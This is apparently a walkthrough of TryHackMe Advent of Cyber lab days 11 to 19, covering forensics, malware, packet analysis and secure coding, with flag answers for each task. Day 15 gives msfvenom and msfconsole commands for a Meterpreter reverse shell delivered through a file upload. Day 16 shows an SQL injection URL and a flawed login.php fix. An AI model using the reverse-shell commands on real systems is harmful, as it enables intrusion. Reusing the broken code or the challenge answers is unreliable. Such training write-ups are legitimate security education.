
Sure enough we get our flag after passing through the yeti.
Flags
- What is the Guard’s flag? ⇒
THM{5_star_Fl4gzzz} - What is the Yeti’s flag? ⇒
THM{yetiyetiyetiflagflagflag}
Day 11 Memory Forensics
This time around we’re presented with LINUX CLI and we we’ll be using volatility tool to analyse an image. First, let’s use the imageinfo plugin to analyse our memory dump file to determine the Operating System. To do this, we need to use the following command (remembering to include our memory dump by using the -f option): python3 vol.py -f workstation.vmem windows.info.

`python3 vol.py -f workstation.vmem windows.psscan`
To analyse how many files were dumped we can, python3 vol.py -f workstation.vmem windows.dumpfiles --pid 2040
Flags
- What is the Windows version number that the memory image captured? ⇒
10 - What is the name of the binary/gift that secret Santa left? ⇒
mysterygift.exe - What is the Process ID (
PID) of this binary? ⇒2040 - Dump the contents of this binary. How many files are dumped? ⇒
16
Day 12 Malware Analysis
Because the topic is malware, we have a windows machine this time around. We’ll be using capa to analyse the sample and open with detect it easy for inspection.



We see file is upx packed, we’ll use upx -d mysterygift to unpack, here we see that it was a 64-bit program which is the first flag, then delete the previously generated .viv file/data by capa with del mysterygift.viv then we’ll use capa again, doing capa mysterygift now we see more results in detail which gives us three more flags. Next we’ll rename the mysterygift to mysterygift.exe and load it in process monitor. Open process monitor, select process name and enter mysterygift.exe then add, apply and hit okay. We should be able to execute mysterygift.exe and it should appear in the process monitor. From here, we could follow specific instructions from the description to get the next two flag, path of the RegSetKey and the Data.
Flags
- What is the architecture of the malware sample? (32-bit/64-bit) ⇒
64-bit - What is the packer used in the malware sample? (format: lowercase) ⇒
upx - What is the compiler used to build the malware sample? (format: lowercase) ⇒
nim - How many
MITRE ATT&CKtechniques have been discovered attributed to the DISCOVERY tactic? ⇒2 - What is the registry key abused by the malware? ⇒
HKCU\Software\Microsoft\Windows\CurrentVersion\Run - What is the value written on the registry key based on the previous question? ⇒
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\wishes.bat - What are the names of two files created by the malware under the C:\Users\Administrator\ directory? (format:
file1,file2in alphabetical order) ⇒test.jpg,wishes.bat - What are the two domains wherein malware has initiated a network connection? (format:
domain1,domain2in alphabetical order) ⇒bestfestivalcompany.thm,[virustotal.com](http://virustotal.com/) - Going back to strings inside the malware sample, what is the complete URL used to download the file hosted in the first domain accessed by the malware? ⇒
http://bestfestivalcompany.thm/favicon.ico
Day 13 Packet Analysis
This time around we’ll be using wireshark and fundamentals of network analysis. From Statistics > Protocol Hierarchy and > Conversations we have first three flags.




Lastly go to File > Export as objects > HTTP > Save all and calculate the hash value.
On virus total we’ll search the hash value copy this IP addresses defanged.
Flags
- What is the “Percent Packets” value of the “Hypertext Transfer Protocol”? ⇒
0.3 - Which port number has received more than 1000 packets? ⇒
3389 - What is the service name of the used protocol that received more than 1000 packets? ⇒
RDP - Filter the
DNSpackets. What are the domain names? Enter the domains in alphabetical order anddefangedformat.(format: domain[.]zzz,domain[.]zzz)⇒cdn[.]bandityeti[.]thm,bestfestivalcompany[.]thm - Filter the HTTP packets. What are the names of the requested files? Enter the names in alphabetical order and in
defangedformat.(format: file[.]xyz,file[.]xyz)⇒favicon[.]ico,mysterygift[.]exe - Which IP address downloaded the executable file? ⇒
10[.]10[.]29[.]186 - Which domain address hosts the malicious file? ⇒
cdn[.]bandityeti[.]thm - What is the “user-agent” value used to download the non-executable file? ⇒
Nim httpclient/1.6.8 - What is the
sha256hash value of the executable file? ⇒0ce160a54d10f8e81448d0360af5c2948ff6a4dbb493fe4be756fc3e2c3f900f - Search the hash value of the executable file on
VirusTotal.- Navigate to the “Behaviour” section.

- There are multiple IP addresses associated with this file.
- We know IP addresses starting with 20[.], and 23[.] are associated with Bandit Yeti APT.What are the connected IP addresses in the mentioned pattern?Enter the IP addressed
defangedand in numerical order.(format: IPADDR,IPADDR) - Please note that the VT entry changed since the official
walkthroughvideo was recorded - check the VT website to get all the IP addresses you need! ⇒20[.]99[.]133[.]109,20[.]99[.]184[.]37,23[.]216[.]147[.]64,23[.]216[.]147[.]76
Day 14 Web Applications

This task is focused on Web-app Penetration testing, OWASP and IDOR vulnerability. Start attack box and start the task machine to get the IP of where the application is hosted, we’ll then access the website by URL https://ip:8080 in the attack box. We’re given username and password as well to enter to login page. Based on the description and the questions we can try visiting different URL patterns.
Flags
- What is the office number of

Elf Pivot McRed? ⇒134 - Not only profile pages but also stored images are vulnerable. Start with a URL of a valid profile image; what is the hidden flag? ⇒
THM{CLOSE_THE_DOOR}
Day 15 Secure Coding
We have a file upload this time around which provides unrestricted file without any validation. We’ll use msfvenom to get IP of where the file is being sent for elves to open then attack once opened.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.112.147 LPORT="5232" -f exe -o cv-username.exesudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST 10.10.112.147; set LPORT '5232'; exploit"

After the file cv-username.exe is uploaded.

Navigate to / > Users > HR_Elf > Documents for flag.
Navigate to / > inetpub > wwwroot > Santa
Flags:
- What is the name given to file uploads that allow threat actors to upload any files that they want? ⇒
unrestricted - What is the title of the web application developed by Santa’s freelancer? ⇒
Santasidekick2 - What is the value of the flag stored in the HR Elf’s Documents directory? ⇒
THM{Naughty.File.Uploads.Can.Get.You.RCE} - What defence technique can be implemented to ensure that specific file types can be uploaded? ⇒
File Extension Validation - What defence technique can be used to make sure the threat actor cannot recover their file again by simply using the file name? ⇒
File Renaming - What defence technique can be used to make sure malicious files that can hurt elves are not uploaded? ⇒
Malware Scanning
Day 16 Secure Coding
This time around we’ll use fix the SQLi in a simple php app. First we could try some injection ourselves to see the action with http://LAB_WEB_URL.p.thmlabs.com/webapp/elf.php?id=-1 OR id = 4

We’ll visit http://LAB_WEB_URL.p.thmlabs.com/ to take a look at the code and fix 4 sqli vulnerabilities, each giving us the flag.
In the elf.php and toy.php we’ll edit the query such that only integer values are processed with intval() function.
$query="select * from users where id=".intval($_GET['id']);
Next, for the string values we’ll use prepare statements to overcome injection, by placing ? at the query values then prepare statement and then passing the value.
* file search-toys.php$q = "%".$_GET['q']."%";$query="select * from toys where name like ? or description like ?";$stmt = mysqli_prepare($db, $query);mysqli_stmt_bind_param($stmt, 'ss', $q, $q);mysqli_stmt_execute($stmt);$toys_rs=mysqli_stmt_get_result($stmt);
* file login.php$username = "%".$_GET['q']."%";$password = "%".$_GET['q']."%";$query="select * from users where username=? and password=?";$stmt = mysqli_prepare($db, $query);mysqli_stmt_bind_param($stmt, 'ss', $username, $password);mysqli_stmt_execute($stmt);$users_rs=mysqli_stmt_get_result($stmt);Run the test and get the flag.
Flags:

- What is the value of Flag 1? ⇒
THM{McCode, Elf McCode}
- What is the value of Flag 2? ⇒
THM{KodeNRoll}


- What is the value of Flag 3? ⇒
THM{Are we secure yet?}
- What is the value of Flag 4? ⇒
THM{SQLi_who???}

Day 17 Secure Coding

We’ll be dealing with HTML 5 and Regex this time, open terminal cd into regex practice and we can start finding the flags.
egrep '^[a-zA-Z0-9]{6,12}$' strings
egrep ‘.+@.+\.com’ strings


egrep '^http(s)?.{3}(www)?.+\..+$' strings
Flags:
- Filtering for Usernames: How many usernames fit the syntax above? ⇒
8 - Filtering for Usernames: One username consists of a readable word concatenated with a number. What is it? ⇒
User35 - Filtering for Emails: How many emails fit the syntax above? ⇒
11 - Filtering for Emails: How many unique domains are there? ⇒
8 - Filtering for Emails: What is the domain of the email with the local-part
"lewisham44"? ⇒amg.com - Filtering for Emails: What is the domain of the email with the local-part
"maxximax"? ⇒fedfull.com - Filtering for Emails: What is the local-part of the email with the domain name
"hotmail.com"? ⇒hussain.volt - Filtering for URLs: How many URLs fit the syntax provided? ⇒
16 - Filtering for URLs: How many of these URLs start with
"https"? ⇒7
Day 18 Sigma
Our task for this day is to create sigma rules which is written in yaml . Write three rules according to the filename with the help from challenge description and run to get the flag, view log for additional details.

→ Rule for Suspicious Local Account creation.
title: Suspicious Local Account Creationid: 0f06a3a5-6a09-413f-8743-e6cf35561297status: experimentaldescription: Detects the creation of a local user account on a computer.author:date:modified:
logsource: product: windows service: security. category: # firewall, web, antivirus, process_creation, network_connection, file_access.detection: selection: EventID: # This shows the search identifier value - 4720 # This shows the search's list value condition: selection
falsepositives: - unknownlevel: lowtags: - attack.persistence # Points to the MITRE Tactic - attack.T1136.001 # Points to the MITRE Technique→ Rule for Suspicious Software Discovery.
title: Sus Softwareid: # UUIDstatus: # experimental, test, stable, deprecated, unsupported.description:author:date:modified:logsource: product: windows service: sysmon category: process_creationdetection: selection: EventID: - 1 Image|endswith: - reg.exe CommandLine|contains|all: - reg - query - /v - svcVersion condition: selection # Action to be taken. Can use condition operators such as OR, AND, NOT when using multiple search identifiers.falsepositives: # Legitimate services or use.level: # informational, low, medium, high or critical.tags: # Associated TTPs from MITRE ATT&CK - { attack.tactic } # MITRE Tactic - { attack.technique } # MITRE Technique→ Rule for Scheduled Task Creation.
title: task creationid: # UUIDstatus: # experimental, test, stable, deprecated, unsupported.description:author:date:modified:logsource: product: windows service: sysmon category: process_creationdetection: selection: EventID: 1 Image|endswith: - schtasks.exe CommandLine|contains|all: - schtasks - /create condition: selection # Action to be taken. Can use condition operators such as OR, AND, NOT when using multiple search identifiers.falsepositives: # Legitimate services or use.level: # informational, low, medium, high or critical.tags: # Associated TTPs from MITRE ATT&CK - { attack.tactic } # MITRE Tactic - { attack.technique } # MITRE TechniqueFlags:
- What is the Challenge #1 flag? ⇒
THM{n0t_just_your_u$ser} - From the Challenge 1 log, what user account was created? ⇒
BanditYetiMini - What is the Challenge #2 flag? ⇒
THM{wh@t_1s_Runn1ng_H3r3} - What was the User’s path in the Challenge #2 log file? ⇒
SIGMA_AOC2022\Bandit Yeti - What is the Challenge #3 flag? ⇒
THM{sch3dule_0npo1nt_101} - What was the
MD5hash associated with Challenge #3 logs? ⇒2F6CE97FAF2D5EEA919E4393BDD416A7
Day 19 Hardware Hacking
We’ve completely new windows VM this time around which takes about 5 minutes to load so start it now, Reading the description is very interesting. it help you understand how power is turned into digital bit.
